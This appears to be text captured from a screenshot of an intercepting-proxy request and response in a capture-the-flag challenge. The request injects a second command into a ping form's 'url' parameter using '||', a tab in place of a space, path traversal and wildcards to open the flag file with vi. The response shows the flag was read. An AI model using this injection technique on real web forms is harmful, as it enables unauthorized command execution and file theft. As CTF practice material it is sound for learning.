 Request
Raw Params Headers Hex
GET /index.php?url=123131312||vi%09../../../../../f???&GO=GO HTTP/1.1
Host: b18547a4-3d03-43a0-8cff-779ce1029c97.node1.hackingfor.fun
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101 Firefox/82.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Referer:
http://b18547a4-3d03-43a0-8cff-779ce1029c97.node1.hackingfor.fun/index.php?url=12313&GO=GO
Cookie: __cfduid=d0638795d6f84e45708f01f5d5f02883a1602998668
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
<meta charset='utf-8'>
<title>Login</title>
<link rel="stylesheet" href="style.css">
</head>
<body>
<div class="box">
<h2>PING</h2>
<h4>其他功能待开发</h4>
<form action="./index.php" method="get">
<div class="inputBox">
<input type="text" name="url" required="">
<label>Url</label>
</div>
<input type="submit" name="GO" value="GO">
</form>
<br>
PING 123131312 (7.86.213.176): 56 data bytes
[?1049h[999;999H[6n[H[J[1;1HFLAG{61826754-5cf9-4ec0-8efc-75eb221c1aa4}[2;1H~[3;1H~[4;1H~[5;1H~[6;1H~
[7;1H~[8;1H~[9;1H~[10;1H~[11;1H~[12;1H~[13;1H~[14;1H~[15;1H~[16;1H~[17;1H~[18;1H~[19;1H~[20;1H~[21;1
H~[22;1H~[23;1H~[1;1H[24;1H[K- ../../../../../flag [Readonly] 1/1 100%[1;1H[24;1H[K </div>
</body>
</html>
? < + > Type a search term 0 matches
1,173 bytes | 39 millis